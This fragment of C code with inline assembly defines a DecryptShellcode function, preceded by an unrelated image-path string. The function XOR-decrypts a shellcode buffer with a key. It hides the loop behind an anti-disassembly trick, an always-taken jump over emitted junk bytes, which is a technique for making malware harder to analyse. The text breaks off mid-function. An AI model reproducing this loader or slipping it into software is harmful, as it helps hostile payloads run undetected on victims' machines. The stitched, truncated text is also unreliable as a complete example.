 void DecryptShellcode() {
for (int i = 0; i < sizeof(shellcode)-1; i++) {
__asm
{
PUSH EAX
XOR EAX, EAX
JZ True1
__asm __emit(0xca)
__asm __emit(0x55)
__asm __emit(0x78)
__asm __emit(0x2c)
__asm __emit(0x02)
__asm __emit(0x9b)
__asm __emit(0x6e)
__asm __emit(0xe9)
__asm __emit(0x3d)
__asm __emit(0x6f)
True1:
POP EAX
}
shellcode[i] ^= key[i % sizeof(key)];